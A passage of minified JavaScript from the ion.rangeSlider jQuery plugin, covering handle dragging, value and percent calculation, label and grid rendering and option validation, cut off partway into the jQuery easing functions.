d=c.pageX||c.originalEvent.touches&&c.originalEvent.touches[0].pageX;2!==c.button&&("both"===b&&this.setTempMinInterval(),b||(b=this.target),this.current_plugin=this.plugin_count,this.target=b,this.is_active=!0,this.dragging=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=d-this.coords.x_gap,this.calcPointerPercent(),this.changeLevel(b),g&&a("*").prop("unselectable",!0),this.$cache.line.trigger("focus"),this.updateScene())},pointerClick:function(a,b){b.preventDefault();var c=b.pageX||b.originalEvent.touches&&b.originalEvent.touches[0].pageX;2!==b.button&&(this.current_plugin=this.plugin_count,this.target=a,this.is_click=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=+(c-this.coords.x_gap).toFixed(),this.force_redraw=!0,this.calc(),this.$cache.line.trigger("focus"))},key:function(a,b){if(!(this.current_plugin!==this.plugin_count||b.altKey||b.ctrlKey||b.shiftKey||b.metaKey)){switch(b.which){case 83:case 65:case 40:case 37:b.preventDefault(),this.moveByKey(!1);break;case 87:case 68:case 38:case 39:b.preventDefault(),this.moveByKey(!0)}return!0}},moveByKey:function(a){var b=this.coords.p_pointer;a?b+=this.options.keyboard_step:b-=this.options.keyboard_step,this.coords.x_pointer=this.toFixed(this.coords.w_rs/100*b),this.is_key=!0,this.calc()},setMinMax:function(){if(this.options){if(this.options.hide_min_max)return this.$cache.min[0].style.display="none",void(this.$cache.max[0].style.display="none");this.options.values.length?(this.$cache.min.html(this.decorate(this.options.p_values[this.options.min])),this.$cache.max.html(this.decorate(this.options.p_values[this.options.max]))):(this.$cache.min.html(this.decorate(this._prettify(this.options.min),this.options.min)),this.$cache.max.html(this.decorate(this._prettify(this.options.max),this.options.max))),this.labels.w_min=this.$cache.min.outerWidth(!1),this.labels.w_max=this.$cache.max.outerWidth(!1)}},setTempMinInterval:function(){var a=this.result.to-this.result.from;null===this.old_min_interval&&(this.old_min_interval=this.options.min_interval),this.options.min_interval=a},restoreOriginalMinInterval:function(){null!==this.old_min_interval&&(this.options.min_interval=this.old_min_interval,this.old_min_interval=null)},calc:function(a){if(this.options&&(this.calc_count++,(10===this.calc_count||a)&&(this.calc_count=0,this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.calcHandlePercent()),this.coords.w_rs)){this.calcPointerPercent();var b=this.getHandleX();switch("click"===this.target&&(this.coords.p_gap=this.coords.p_handle/2,b=this.getHandleX(),this.options.drag_interval?this.target="both_one":this.target=this.chooseHandle(b)),this.target){case"base":var c=(this.options.max-this.options.min)/100,d=(this.result.from-this.options.min)/c,e=(this.result.to-this.options.min)/c;this.coords.p_single_real=this.toFixed(d),this.coords.p_from_real=this.toFixed(d),this.coords.p_to_real=this.toFixed(e),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real),this.target=null;break;case"single":if(this.options.from_fixed)break;this.coords.p_single_real=this.convertToRealPercent(b),this.coords.p_single_real=this.calcWithStep(this.coords.p_single_real),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real);break;case"from":if(this.options.from_fixed)break;this.coords.p_from_real=this.convertToRealPercent(b),this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real>this.coords.p_to_real&&(this.coords.p_from_real=this.coords.p_to_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_real=this.checkMaxInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);break;case"to":if(this.options.to_fixed)break;this.coords.p_to_real=this.convertToRealPercent(b),this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real<this.coords.p_from_real&&(this.coords.p_to_real=this.coords.p_from_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_real=this.checkMaxInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both":if(this.options.from_fixed||this.options.to_fixed)break;b=this.toFixed(b+.1*this.coords.p_handle),this.coords.p_from_real=this.convertToRealPercent(b)-this.coords.p_gap_left,this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.convertToRealPercent(b)+this.coords.p_gap_right,this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both_one":if(this.options.from_fixed||this.options.to_fixed)break;var f=this.convertToRealPercent(b),g=this.result.from_percent,h=this.result.to_percent,i=h-g,j=i/2,k=f-j,l=f+j;0>k&&(k=0,l=k+i),l>100&&(l=100,k=l-i),this.coords.p_from_real=this.calcWithStep(k),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.calcWithStep(l),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real)}"single"===this.options.type?(this.coords.p_bar_x=this.coords.p_handle/2,this.coords.p_bar_w=this.coords.p_single_fake,this.result.from_percent=this.coords.p_single_real,this.result.from=this.convertToValue(this.coords.p_single_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from])):(this.coords.p_bar_x=this.toFixed(this.coords.p_from_fake+this.coords.p_handle/2),this.coords.p_bar_w=this.toFixed(this.coords.p_to_fake-this.coords.p_from_fake),this.result.from_percent=this.coords.p_from_real,this.result.from=this.convertToValue(this.coords.p_from_real),this.result.to_percent=this.coords.p_to_real,this.result.to=this.convertToValue(this.coords.p_to_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from],this.result.to_value=this.options.values[this.result.to])),this.calcMinMax(),this.calcLabels()}},calcPointerPercent:function(){return this.coords.w_rs?(this.coords.x_pointer<0||isNaN(this.coords.x_pointer)?this.coords.x_pointer=0:this.coords.x_pointer>this.coords.w_rs&&(this.coords.x_pointer=this.coords.w_rs),void(this.coords.p_pointer=this.toFixed(this.coords.x_pointer/this.coords.w_rs*100))):void(this.coords.p_pointer=0)},convertToRealPercent:function(a){var b=100-this.coords.p_handle;return a/b*100},convertToFakePercent:function(a){var b=100-this.coords.p_handle;return a/100*b},getHandleX:function(){var a=100-this.coords.p_handle,b=this.toFixed(this.coords.p_pointer-this.coords.p_gap);return 0>b?b=0:b>a&&(b=a),b},calcHandlePercent:function(){"single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100)},chooseHandle:function(a){if("single"===this.options.type)return"single";var b=this.coords.p_from_real+(this.coords.p_to_real-this.coords.p_from_real)/2;return a>=b?this.options.to_fixed?"from":"to":this.options.from_fixed?"to":"from"},calcMinMax:function(){this.coords.w_rs&&(this.labels.p_min=this.labels.w_min/this.coords.w_rs*100,this.labels.p_max=this.labels.w_max/this.coords.w_rs*100)},calcLabels:function(){this.coords.w_rs&&!this.options.hide_from_to&&("single"===this.options.type?(this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=this.coords.p_single_fake+this.coords.p_handle/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake)):(this.labels.w_from=this.$cache.from.outerWidth(!1),this.labels.p_from_fake=this.labels.w_from/this.coords.w_rs*100,this.labels.p_from_left=this.coords.p_from_fake+this.coords.p_handle/2-this.labels.p_from_fake/2,this.labels.p_from_left=this.toFixed(this.labels.p_from_left),this.labels.p_from_left=this.checkEdges(this.labels.p_from_left,this.labels.p_from_fake),this.labels.w_to=this.$cache.to.outerWidth(!1),this.labels.p_to_fake=this.labels.w_to/this.coords.w_rs*100,this.labels.p_to_left=this.coords.p_to_fake+this.coords.p_handle/2-this.labels.p_to_fake/2,this.labels.p_to_left=this.toFixed(this.labels.p_to_left),this.labels.p_to_left=this.checkEdges(this.labels.p_to_left,this.labels.p_to_fake),this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=(this.labels.p_from_left+this.labels.p_to_left+this.labels.p_to_fake)/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.toFixed(this.labels.p_single_left),this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake)))},updateScene:function(){this.raf_id&&(cancelAnimationFrame(this.raf_id),this.raf_id=null),clearTimeout(this.update_tm),this.update_tm=null,this.options&&(this.drawHandles(),this.is_active?this.raf_id=requestAnimationFrame(this.updateScene.bind(this)):this.update_tm=setTimeout(this.updateScene.bind(this),300))},drawHandles:function(){this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&(this.coords.w_rs!==this.coords.w_rs_old&&(this.target="base",this.is_resize=!0),(this.coords.w_rs!==this.coords.w_rs_old||this.force_redraw)&&(this.setMinMax(),this.calc(!0),this.drawLabels(),this.options.grid&&(this.calcGridMargin(),this.calcGridLabels()),this.force_redraw=!0,this.coords.w_rs_old=this.coords.w_rs,this.drawShadow()),this.coords.w_rs&&(this.dragging||this.force_redraw||this.is_key)&&((this.old_from!==this.result.from||this.old_to!==this.result.to||this.force_redraw||this.is_key)&&(this.drawLabels(),this.$cache.bar[0].style.left=this.coords.p_bar_x+"%",this.$cache.bar[0].style.width=this.coords.p_bar_w+"%","single"===this.options.type?(this.$cache.s_single[0].style.left=this.coords.p_single_fake+"%",this.$cache.single[0].style.left=this.labels.p_single_left+"%",
this.options.values.length?this.$cache.input.prop("value",this.result.from_value):this.$cache.input.prop("value",this.result.from),this.$cache.input.data("from",this.result.from)):(this.$cache.s_from[0].style.left=this.coords.p_from_fake+"%",this.$cache.s_to[0].style.left=this.coords.p_to_fake+"%",(this.old_from!==this.result.from||this.force_redraw)&&(this.$cache.from[0].style.left=this.labels.p_from_left+"%"),(this.old_to!==this.result.to||this.force_redraw)&&(this.$cache.to[0].style.left=this.labels.p_to_left+"%"),this.$cache.single[0].style.left=this.labels.p_single_left+"%",this.options.values.length?this.$cache.input.prop("value",this.result.from_value+this.options.input_values_separator+this.result.to_value):this.$cache.input.prop("value",this.result.from+this.options.input_values_separator+this.result.to),this.$cache.input.data("from",this.result.from),this.$cache.input.data("to",this.result.to)),this.old_from===this.result.from&&this.old_to===this.result.to||this.is_start||this.$cache.input.trigger("change"),this.old_from=this.result.from,this.old_to=this.result.to,this.is_resize||this.is_update||this.is_start||this.is_finish||this.callOnChange(),(this.is_key||this.is_click)&&(this.is_key=!1,this.is_click=!1,this.callOnFinish()),this.is_update=!1,this.is_resize=!1,this.is_finish=!1),this.is_start=!1,this.is_key=!1,this.is_click=!1,this.force_redraw=!1))},drawLabels:function(){if(this.options){var a,b,c,d=this.options.values.length,e=this.options.p_values;if(!this.options.hide_from_to)if("single"===this.options.type)d?(a=this.decorate(e[this.result.from]),this.$cache.single.html(a)):(a=this.decorate(this._prettify(this.result.from),this.result.from),this.$cache.single.html(a)),this.calcLabels(),this.labels.p_single_left<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",this.labels.p_single_left+this.labels.p_single_fake>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible";else{d?(this.options.decorate_both?(a=this.decorate(e[this.result.from]),a+=this.options.values_separator,a+=this.decorate(e[this.result.to])):a=this.decorate(e[this.result.from]+this.options.values_separator+e[this.result.to]),b=this.decorate(e[this.result.from]),c=this.decorate(e[this.result.to]),this.$cache.single.html(a),this.$cache.from.html(b),this.$cache.to.html(c)):(this.options.decorate_both?(a=this.decorate(this._prettify(this.result.from),this.result.from),a+=this.options.values_separator,a+=this.decorate(this._prettify(this.result.to),this.result.to)):a=this.decorate(this._prettify(this.result.from)+this.options.values_separator+this._prettify(this.result.to),this.result.to),b=this.decorate(this._prettify(this.result.from),this.result.from),c=this.decorate(this._prettify(this.result.to),this.result.to),this.$cache.single.html(a),this.$cache.from.html(b),this.$cache.to.html(c)),this.calcLabels();var f=Math.min(this.labels.p_single_left,this.labels.p_from_left),g=this.labels.p_single_left+this.labels.p_single_fake,h=this.labels.p_to_left+this.labels.p_to_fake,i=Math.max(g,h);this.labels.p_from_left+this.labels.p_from_fake>=this.labels.p_to_left?(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",this.result.from===this.result.to?("from"===this.target?this.$cache.from[0].style.visibility="visible":"to"===this.target&&(this.$cache.to[0].style.visibility="visible"),this.$cache.single[0].style.visibility="hidden",i=h):(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",i=Math.max(g,h))):(this.$cache.from[0].style.visibility="visible",this.$cache.to[0].style.visibility="visible",this.$cache.single[0].style.visibility="hidden"),f<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",i>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible"}}},drawShadow:function(){var a,b,c,d,e=this.options,f=this.$cache,g="number"==typeof e.from_min&&!isNaN(e.from_min),h="number"==typeof e.from_max&&!isNaN(e.from_max),i="number"==typeof e.to_min&&!isNaN(e.to_min),j="number"==typeof e.to_max&&!isNaN(e.to_max);"single"===e.type?e.from_shadow&&(g||h)?(a=this.convertToPercent(g?e.from_min:e.min),b=this.convertToPercent(h?e.from_max:e.max)-a,a=this.toFixed(a-this.coords.p_handle/100*a),b=this.toFixed(b-this.coords.p_handle/100*b),a+=this.coords.p_handle/2,f.shad_single[0].style.display="block",f.shad_single[0].style.left=a+"%",f.shad_single[0].style.width=b+"%"):f.shad_single[0].style.display="none":(e.from_shadow&&(g||h)?(a=this.convertToPercent(g?e.from_min:e.min),b=this.convertToPercent(h?e.from_max:e.max)-a,a=this.toFixed(a-this.coords.p_handle/100*a),b=this.toFixed(b-this.coords.p_handle/100*b),a+=this.coords.p_handle/2,f.shad_from[0].style.display="block",f.shad_from[0].style.left=a+"%",f.shad_from[0].style.width=b+"%"):f.shad_from[0].style.display="none",e.to_shadow&&(i||j)?(c=this.convertToPercent(i?e.to_min:e.min),d=this.convertToPercent(j?e.to_max:e.max)-c,c=this.toFixed(c-this.coords.p_handle/100*c),d=this.toFixed(d-this.coords.p_handle/100*d),c+=this.coords.p_handle/2,f.shad_to[0].style.display="block",f.shad_to[0].style.left=c+"%",f.shad_to[0].style.width=d+"%"):f.shad_to[0].style.display="none")},callOnStart:function(){this.options.onStart&&"function"==typeof this.options.onStart&&this.options.onStart(this.result)},callOnChange:function(){this.options.onChange&&"function"==typeof this.options.onChange&&this.options.onChange(this.result)},callOnFinish:function(){this.options.onFinish&&"function"==typeof this.options.onFinish&&this.options.onFinish(this.result)},callOnUpdate:function(){this.options.onUpdate&&"function"==typeof this.options.onUpdate&&this.options.onUpdate(this.result)},toggleInput:function(){this.$cache.input.toggleClass("irs-hidden-input")},convertToPercent:function(a,b){var c,d,e=this.options.max-this.options.min,f=e/100;return e?(c=b?a:a-this.options.min,d=c/f,this.toFixed(d)):(this.no_diapason=!0,0)},convertToValue:function(a){var b,c,d=this.options.min,e=this.options.max,f=d.toString().split(".")[1],g=e.toString().split(".")[1],h=0,i=0;if(0===a)return this.options.min;if(100===a)return this.options.max;f&&(b=f.length,h=b),g&&(c=g.length,h=c),b&&c&&(h=b>=c?b:c),0>d&&(i=Math.abs(d),d=+(d+i).toFixed(h),e=+(e+i).toFixed(h));var j,k=(e-d)/100*a+d,l=this.options.step.toString().split(".")[1];return l?k=+k.toFixed(l.length):(k/=this.options.step,k*=this.options.step,k=+k.toFixed(0)),i&&(k-=i),j=l?+k.toFixed(l.length):this.toFixed(k),j<this.options.min?j=this.options.min:j>this.options.max&&(j=this.options.max),j},calcWithStep:function(a){var b=Math.round(a/this.coords.p_step)*this.coords.p_step;return b>100&&(b=100),100===a&&(b=100),this.toFixed(b)},checkMinInterval:function(a,b,c){var d,e,f=this.options;return f.min_interval?(d=this.convertToValue(a),e=this.convertToValue(b),"from"===c?e-d<f.min_interval&&(d=e-f.min_interval):d-e<f.min_interval&&(d=e+f.min_interval),this.convertToPercent(d)):a},checkMaxInterval:function(a,b,c){var d,e,f=this.options;return f.max_interval?(d=this.convertToValue(a),e=this.convertToValue(b),"from"===c?e-d>f.max_interval&&(d=e-f.max_interval):d-e>f.max_interval&&(d=e+f.max_interval),this.convertToPercent(d)):a},checkDiapason:function(a,b,c){var d=this.convertToValue(a),e=this.options;return"number"!=typeof b&&(b=e.min),"number"!=typeof c&&(c=e.max),b>d&&(d=b),d>c&&(d=c),this.convertToPercent(d)},toFixed:function(a){return a=a.toFixed(9),+a},_prettify:function(a){return this.options.prettify_enabled?this.options.prettify&&"function"==typeof this.options.prettify?this.options.prettify(a):this.prettify(a):a},prettify:function(a){var b=a.toString();return b.replace(/(\d{1,3}(?=(?:\d\d\d)+(?!\d)))/g,"$1"+this.options.prettify_separator)},checkEdges:function(a,b){return this.options.force_edges?(0>a?a=0:a>100-b&&(a=100-b),this.toFixed(a)):this.toFixed(a)},validate:function(){var a,b,c=this.options,d=this.result,e=c.values,f=e.length;if("string"==typeof c.min&&(c.min=+c.min),"string"==typeof c.max&&(c.max=+c.max),"string"==typeof c.from&&(c.from=+c.from),"string"==typeof c.to&&(c.to=+c.to),"string"==typeof c.step&&(c.step=+c.step),"string"==typeof c.from_min&&(c.from_min=+c.from_min),"string"==typeof c.from_max&&(c.from_max=+c.from_max),"string"==typeof c.to_min&&(c.to_min=+c.to_min),"string"==typeof c.to_max&&(c.to_max=+c.to_max),"string"==typeof c.keyboard_step&&(c.keyboard_step=+c.keyboard_step),"string"==typeof c.grid_num&&(c.grid_num=+c.grid_num),c.max<c.min&&(c.max=c.min),f)for(c.p_values=[],c.min=0,c.max=f-1,c.step=1,c.grid_num=c.max,c.grid_snap=!0,b=0;f>b;b++)a=+e[b],isNaN(a)?a=e[b]:(e[b]=a,a=this._prettify(a)),c.p_values.push(a);("number"!=typeof c.from||isNaN(c.from))&&(c.from=c.min),("number"!=typeof c.to||isNaN(c.from))&&(c.to=c.max),"single"===c.type?(c.from<c.min&&(c.from=c.min),c.from>c.max&&(c.from=c.max)):((c.from<c.min||c.from>c.max)&&(c.from=c.min),(c.to>c.max||c.to<c.min)&&(c.to=c.max),c.from>c.to&&(c.from=c.to)),("number"!=typeof c.step||isNaN(c.step)||!c.step||c.step<0)&&(c.step=1),("number"!=typeof c.keyboard_step||isNaN(c.keyboard_step)||!c.keyboard_step||c.keyboard_step<0)&&(c.keyboard_step=5),"number"==typeof c.from_min&&c.from<c.from_min&&(c.from=c.from_min),"number"==typeof c.from_max&&c.from>c.from_max&&(c.from=c.from_max),"number"==typeof c.to_min&&c.to<c.to_min&&(c.to=c.to_min),"number"==typeof c.to_max&&c.from>c.to_max&&(c.to=c.to_max),d&&(d.min!==c.min&&(d.min=c.min),d.max!==c.max&&(d.max=c.max),(d.from<d.min||d.from>d.max)&&(d.from=c.from),(d.to<d.min||d.to>d.max)&&(d.to=c.to)),("number"!=typeof c.min_interval||isNaN(c.min_interval)||!c.min_interval||c.min_interval<0)&&(c.min_interval=0),("number"!=typeof c.max_interval||isNaN(c.max_interval)||!c.max_interval||c.max_interval<0)&&(c.max_interval=0),c.min_interval&&c.min_interval>c.max-c.min&&(c.min_interval=c.max-c.min),c.max_interval&&c.max_interval>c.max-c.min&&(c.max_interval=c.max-c.min)},decorate:function(a,b){var c="",d=this.options;return d.prefix&&(c+=d.prefix),c+=a,d.max_postfix&&(d.values.length&&a===d.p_values[d.max]?(c+=d.max_postfix,d.postfix&&(c+=" ")):b===d.max&&(c+=d.max_postfix,d.postfix&&(c+=" "))),d.postfix&&(c+=d.postfix),c},updateFrom:function(){this.result.from=this.options.from,this.result.from_percent=this.convertToPercent(this.result.from),this.options.values&&(this.result.from_value=this.options.values[this.result.from])},updateTo:function(){this.result.to=this.options.to,this.result.to_percent=this.convertToPercent(this.result.to),this.options.values&&(this.result.to_value=this.options.values[this.result.to])},updateResult:function(){this.result.min=this.options.min,this.result.max=this.options.max,this.updateFrom(),this.updateTo()},appendGrid:function(){if(this.options.grid){var a,b,c,d,e,f=this.options,g=f.max-f.min,h=f.grid_num,i=0,j=0,k=4,l=0,m="";for(this.calcGridMargin(),f.grid_snap?(h=g/f.step,i=this.toFixed(f.step/(g/100))):i=this.toFixed(100/h),h>4&&(k=3),h>7&&(k=2),h>14&&(k=1),h>28&&(k=0),a=0;h+1>a;a++){for(c=k,j=this.toFixed(i*a),j>100&&(j=100,c-=2,0>c&&(c=0)),this.coords.big[a]=j,d=(j-i*(a-1))/(c+1),b=1;c>=b&&0!==j;b++)l=this.toFixed(j-d*b),m+='<span class="irs-grid-pol small" style="left: '+l+'%"></span>';m+='<span class="irs-grid-pol" style="left: '+j+'%"></span>',e=this.convertToValue(j),e=f.values.length?f.p_values[e]:this._prettify(e),m+='<span class="irs-grid-text js-grid-text-'+a+'" style="left: '+j+'%">'+e+"</span>"}this.coords.big_num=Math.ceil(h+1),this.$cache.cont.addClass("irs-with-grid"),this.$cache.grid.html(m),this.cacheGridLabels()}},cacheGridLabels:function(){var a,b,c=this.coords.big_num;for(b=0;c>b;b++)a=this.$cache.grid.find(".js-grid-text-"+b),this.$cache.grid_labels.push(a);this.calcGridLabels()},calcGridLabels:function(){var a,b,c=[],d=[],e=this.coords.big_num;for(a=0;e>a;a++)this.coords.big_w[a]=this.$cache.grid_labels[a].outerWidth(!1),this.coords.big_p[a]=this.toFixed(this.coords.big_w[a]/this.coords.w_rs*100),this.coords.big_x[a]=this.toFixed(this.coords.big_p[a]/2),c[a]=this.toFixed(this.coords.big[a]-this.coords.big_x[a]),d[a]=this.toFixed(c[a]+this.coords.big_p[a]);for(this.options.force_edges&&(c[0]<-this.coords.grid_gap&&(c[0]=-this.coords.grid_gap,d[0]=this.toFixed(c[0]+this.coords.big_p[0]),this.coords.big_x[0]=this.coords.grid_gap),d[e-1]>100+this.coords.grid_gap&&(d[e-1]=100+this.coords.grid_gap,c[e-1]=this.toFixed(d[e-1]-this.coords.big_p[e-1]),this.coords.big_x[e-1]=this.toFixed(this.coords.big_p[e-1]-this.coords.grid_gap))),this.calcGridCollision(2,c,d),this.calcGridCollision(4,c,d),a=0;e>a;a++)b=this.$cache.grid_labels[a][0],b.style.marginLeft=-this.coords.big_x[a]+"%"},calcGridCollision:function(a,b,c){var d,e,f,g=this.coords.big_num;for(d=0;g>d&&(e=d+a/2,!(e>=g));d+=a)f=this.$cache.grid_labels[e][0],c[d]<=b[e]?f.style.visibility="visible":f.style.visibility="hidden"},calcGridMargin:function(){this.options.grid_margin&&(this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&("single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100),this.coords.grid_gap=this.toFixed(this.coords.p_handle/2-.1),this.$cache.grid[0].style.width=this.toFixed(100-this.coords.p_handle)+"%",this.$cache.grid[0].style.left=this.coords.grid_gap+"%"))},update:function(b){this.input&&(this.is_update=!0,this.options.from=this.result.from,this.options.to=this.result.to,this.options=a.extend(this.options,b),this.validate(),this.updateResult(b),this.toggleInput(),this.remove(),this.init(!0))},reset:function(){this.input&&(this.updateResult(),this.update())},destroy:function(){this.input&&(this.toggleInput(),this.$cache.input.prop("readonly",!1),a.data(this.input,"ionRangeSlider",null),this.remove(),this.input=null,this.options=null)}},a.fn.ionRangeSlider=function(b){return this.each(function(){a.data(this,"ionRangeSlider")||a.data(this,"ionRangeSlider",new l(this,b,f++))})},function(){for(var a=0,b=["ms","moz","webkit","o"],d=0;d<b.length&&!c.requestAnimationFrame;++d)c.requestAnimationFrame=c[b[d]+"RequestAnimationFrame"],c.cancelAnimationFrame=c[b[d]+"CancelAnimationFrame"]||c[b[d]+"CancelRequestAnimationFrame"];c.requestAnimationFrame||(c.requestAnimationFrame=function(b,d){var e=(new Date).getTime(),f=Math.max(0,16-(e-a)),g=c.setTimeout(function(){b(e+f)},f);return a=e+f,g}),c.cancelAnimationFrame||(c.cancelAnimationFrame=function(a){clearTimeout(a)})}()}),function(a,b){a.easing.jswing=a.easing.swing,a.extend(a.easing,{def:"easeOutQuad",swing:function(b,c,d,e,f){return a.easing[a.easing.def](b,c,d,e,f)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:(b/=e/2)<1?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return(b/=e/2)<1?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*(2*Math.PI)/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*(.3*1.5)),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g))+c:h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g)*.5+d+c},easeInBack:function(a,c,d,e,f,g){return g==b&&(g=1.70158),e*(c/=f)*c*((g+1)*c-g)+d},easeOutBack:function(a,c,d,e,f,g){return g==b&&(g=1.70158),e*((c=c/f-1)*c*((g+1)*c+g)+1)+d},easeInOutBack:function(a,c,d,e,f,g){return 